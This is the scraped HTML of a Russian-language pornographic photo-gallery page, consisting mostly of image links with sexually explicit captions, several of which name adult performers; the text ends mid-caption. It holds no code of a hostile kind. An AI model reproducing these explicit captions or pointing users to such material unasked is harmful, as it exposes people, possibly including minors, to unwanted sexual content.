

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drochikula.com/46922-domashnij-skvirt-russkoj-milfy.html
body_size: 11938
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Домашний сквирт русской милфы - порно фото drochikula.com</title>
<meta name="description" content="Порно и секс - Домашний сквирт русской милфы. Тематика фото:  Пожилые женщины кончают Домашний сквирт зрелых Взрослые женщины кончают сквирт Взрослые женщины кончают сквирт Взрослые женщины кончают сквирт Взрослые женщины кончают Взрослые женщины кончают Голые зрелые бабы кончают Лиза Энн кончает сквиртом Красивые взрослые женщины кончают Зрелые бабы">
<meta name="keywords" content="сквирт, кончают, женщины, Взрослые, оргазм, сквиртом, Пожилые, струйный, Зрелые, Вероника, сквиртинг, кончает, фистинг, Толстые, Алексис, Адриана, Чечик, Домашний, Brandi, Красивые">
<meta property="og:site_name" content="Эротические фото голых drochikula.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Домашний сквирт русской милфы">
<meta property="og:url" content="https://drochikula.com/46922-domashnij-skvirt-russkoj-milfy.html">
<meta property="og:image" content="https://drochikula.com/uploads/posts/2024-01/1705088478_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-1.jpg">
<meta property="og:description" content="Порно и секс - Домашний сквирт русской милфы. Тематика фото:  Пожилые женщины кончают Домашний сквирт зрелых Взрослые женщины кончают сквирт Взрослые женщины кончают сквирт Взрослые женщины кончают сквирт Взрослые женщины кончают Взрослые женщины кончают Голые зрелые бабы кончают Лиза Энн кончает сквиртом Красивые взрослые женщины кончают Зрелые бабы">
<link rel="search" type="application/opensearchdescription+xml" href="https://drochikula.com/index.php?do=opensearch" title="Эротические фото голых drochikula.com">
<link rel="canonical" href="https://drochikula.com/46922-domashnij-skvirt-russkoj-milfy.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#11222c">
<link rel="preload" href="/templates/GridBlog/css/common.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/styles.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/engine.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/fontawesome.css" as="style">
<link rel="preload" href="/templates/GridBlog/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/GridBlog/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/GridBlog/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/engine.css" type="text/css" rel="stylesheet" /> 
<link href="/templates/GridBlog/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400&family=Roboto:wght@400;500&display=swap" rel="stylesheet"> 
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main">
<header class="header d-flex ai-center">
<div class="header__search d-none">
<form id="quicksearch" method="post">

<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
</div>
</form>
</div>
<a href="/" class="logo header__logo"><div>Drochikula.com</div> <div>эро изображения для скачивания</div></a>
<ul class="header__menu d-flex jc-center flex-grow-1 js-this-in-mobile-menu">
<li><a href="/babes/">Бабы</a></li>
<li><a href="/milf/">Милфы</a></li>
<li><a href="/krasivye-popki/">Красивые попки</a></li>
<li><a href="/sucking-cock/">Сосет член</a></li>
<li><a href="/v-plate/">В платье</a></li>
</ul>
<div class="header__btn-search js-toggle-search"><span class="fal fa-search"></span></div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<main class="content">

<div class="speedbar ws-nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://drochikula.com/" itemprop="item"><span itemprop="name">Порно drochikula.com</span></a></span>  »  Домашний сквирт русской милфы</span>
</div>

<div id='dle-content'><article class="page ignore-select">
<div class="page__poster img-fit-cover">
<header class="page__header d-flex fd-column jc-space-between">
<div class="page__meta d-flex">
<div class="page__meta-item icon-at-left"><span class="fal fa-comment-alt-dots"></span>0</div>

</div>
<h1>Домашний сквирт русской милфы</h1>
</header>
<img data-src="/uploads/posts/2024-01/thumbs/1705088477_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-67.jpg" src="/templates/GridBlog/images/no-img.png" alt="Домашний сквирт русской милфы">
</div>
<!-- END PAGE POSTER -->
<div class="page__cols d-flex">
<div class="page__col-left flex-grow-1">
<div class="page__text full-text clearfix"><div style="text-align:center;"><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088478_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-1.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088478_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088478_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088432_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-2.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088432_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088432_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088484_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-3.jpg||Домашний сквирт зрелых--><a href="https://drochikula.com/uploads/posts/2024-01/1705088484_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088484_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-3.jpg" style="max-width:100%;" alt="Домашний сквирт зрелых"></a><div>Домашний сквирт зрелых</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088502_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-4.jpg||Взрослые женщины кончают сквирт--><img data-src="/uploads/posts/2024-01/1705088502_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-4.jpg" style="max-width:100%;" alt="Взрослые женщины кончают сквирт"><div>Взрослые женщины кончают сквирт</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088528_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-5.jpg||Взрослые женщины кончают сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088528_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088528_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-5.jpg" style="max-width:100%;" alt="Взрослые женщины кончают сквирт"></a><div>Взрослые женщины кончают сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088505_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-6.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088505_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088505_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088473_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-7.jpg||Взрослые женщины кончают сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088473_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088473_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-7.jpg" style="max-width:100%;" alt="Взрослые женщины кончают сквирт"></a><div>Взрослые женщины кончают сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088499_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-9.jpg||Взрослые женщины кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088499_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088499_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-9.jpg" style="max-width:100%;" alt="Взрослые женщины кончают"></a><div>Взрослые женщины кончают</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088480_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-10.jpg||Взрослые женщины кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088480_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088480_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-10.jpg" style="max-width:100%;" alt="Взрослые женщины кончают"></a><div>Взрослые женщины кончают</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088516_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-11.jpg||Голые зрелые бабы кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088516_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088516_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-11.jpg" style="max-width:100%;" alt="Голые зрелые бабы кончают"></a><div>Голые зрелые бабы кончают</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088519_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-12.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088519_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088519_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088499_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-13.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088499_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088499_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088459_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-14.jpg||Лиза Энн кончает сквиртом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088459_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088459_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-14.jpg" style="max-width:100%;" alt="Лиза Энн кончает сквиртом"></a><div>Лиза Энн кончает сквиртом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088452_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-15.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088452_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088452_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088466_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-16.jpg||Красивые взрослые женщины кончают--><img data-src="/uploads/posts/2024-01/1705088466_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-16.jpg" style="max-width:100%;" alt="Красивые взрослые женщины кончают"><div>Красивые взрослые женщины кончают</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088533_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-18.jpg||Зрелые бабы кончают сквиртом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088533_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088533_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-18.jpg" style="max-width:100%;" alt="Зрелые бабы кончают сквиртом"></a><div>Зрелые бабы кончают сквиртом</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088486_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-19.jpg|--><img data-src="/uploads/posts/2024-01/1705088486_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-19.jpg" style="max-width:100%;" alt="Домашний сквирт русской милфы"><div>Домашний сквирт русской милфы</div><!--dle_image_end--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088505_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-20.jpg||Нина хартли лесби писсинг--><img data-src="/uploads/posts/2024-01/1705088505_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-20.jpg" style="max-width:100%;" alt="Нина хартли лесби писсинг"><div>Нина хартли лесби писсинг</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088469_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-21.jpg||Домашний сквирт зрелых--><a href="https://drochikula.com/uploads/posts/2024-01/1705088469_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088469_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-21.jpg" style="max-width:100%;" alt="Домашний сквирт зрелых"></a><div>Домашний сквирт зрелых</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088518_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-22.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088518_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088518_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088488_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-23.jpg|--><img data-src="/uploads/posts/2024-01/1705088488_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088468_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-24.jpg||Толстые женщины сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088468_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088468_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-24.jpg" style="max-width:100%;" alt="Толстые женщины сквирт"></a><div>Толстые женщины сквирт</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088448_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-25.jpg||Голые зрелые бабы кончают--><img data-src="/uploads/posts/2024-01/1705088448_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-25.jpg" style="max-width:100%;" alt="Голые зрелые бабы кончают"><div>Голые зрелые бабы кончают</div><!--dle_image_end--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-26.jpg|--><img data-src="/uploads/posts/2024-01/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-26.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-28.jpg||Русский фистинг с оргазмом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-28.jpg" style="max-width:100%;" alt="Русский фистинг с оргазмом"></a><div>Русский фистинг с оргазмом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088483_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-29.jpg||Порноактриса Deauxma анал--><a href="https://drochikula.com/uploads/posts/2024-01/1705088483_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088483_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-29.jpg" style="max-width:100%;" alt="Порноактриса Deauxma анал"></a><div>Порноактриса Deauxma анал</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088455_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-30.jpg||Зрелая кончает сквиртом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088455_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088455_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-30.jpg" style="max-width:100%;" alt="Зрелая кончает сквиртом"></a><div>Зрелая кончает сквиртом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088542_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-31.jpg||Зрелая блондинка сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088542_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088542_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-31.jpg" style="max-width:100%;" alt="Зрелая блондинка сквирт"></a><div>Зрелая блондинка сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-32.jpg||Милфы кончают сквиртом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-32.jpg" style="max-width:100%;" alt="Милфы кончают сквиртом"></a><div>Милфы кончают сквиртом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088447_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-33.jpg||Brandi Love струйный сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088447_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088447_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-33.jpg" style="max-width:100%;" alt="Brandi Love струйный сквирт"></a><div>Brandi Love струйный сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088486_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-34.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088486_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088486_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088528_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-36.jpg||Порноактриса Софи ди писсинг--><a href="https://drochikula.com/uploads/posts/2024-01/1705088528_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088528_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-36.jpg" style="max-width:100%;" alt="Порноактриса Софи ди писсинг"></a><div>Порноактриса Софи ди писсинг</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088544_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-37.jpg||Милфа кончает сквиртом от анала--><a href="https://drochikula.com/uploads/posts/2024-01/1705088544_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088544_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-37.jpg" style="max-width:100%;" alt="Милфа кончает сквиртом от анала"></a><div>Милфа кончает сквиртом от анала</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088539_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-38.jpg||Анжелика Эбби сквиртит--><a href="https://drochikula.com/uploads/posts/2024-01/1705088539_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088539_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-38.jpg" style="max-width:100%;" alt="Анжелика Эбби сквиртит"></a><div>Анжелика Эбби сквиртит</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088504_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-39.jpg||Алексис Фокс струйный оргазм--><a href="https://drochikula.com/uploads/posts/2024-01/1705088504_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088504_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-39.jpg" style="max-width:100%;" alt="Алексис Фокс струйный оргазм"></a><div>Алексис Фокс струйный оргазм</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088542_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-40.jpg||Пожилые женщины сквиртуют--><img data-src="/uploads/posts/2024-01/1705088542_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-40.jpg" style="max-width:100%;" alt="Пожилые женщины сквиртуют"><div>Пожилые женщины сквиртуют</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-41.jpg||Шанель Престон сквиртинг--><a href="https://drochikula.com/uploads/posts/2024-01/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088514_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-41.jpg" style="max-width:100%;" alt="Шанель Престон сквиртинг"></a><div>Шанель Престон сквиртинг</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088487_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-42.jpg||Сквирт от Флауэр Туччи--><a href="https://drochikula.com/uploads/posts/2024-01/1705088487_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088487_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-42.jpg" style="max-width:100%;" alt="Сквирт от Флауэр Туччи"></a><div>Сквирт от Флауэр Туччи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088519_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-43.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088519_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088519_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088487_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-44.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088487_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088487_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-44.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088524_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-45.jpg||Вероника Авлув сквиртует--><a href="https://drochikula.com/uploads/posts/2024-01/1705088524_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088524_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-45.jpg" style="max-width:100%;" alt="Вероника Авлув сквиртует"></a><div>Вероника Авлув сквиртует</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088465_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-46.jpg||Пожилые женщины кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088465_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088465_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-46.jpg" style="max-width:100%;" alt="Пожилые женщины кончают"></a><div>Пожилые женщины кончают</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088460_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-47.jpg||Красивые взрослые женщины кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088460_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088460_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-47.jpg" style="max-width:100%;" alt="Красивые взрослые женщины кончают"></a><div>Красивые взрослые женщины 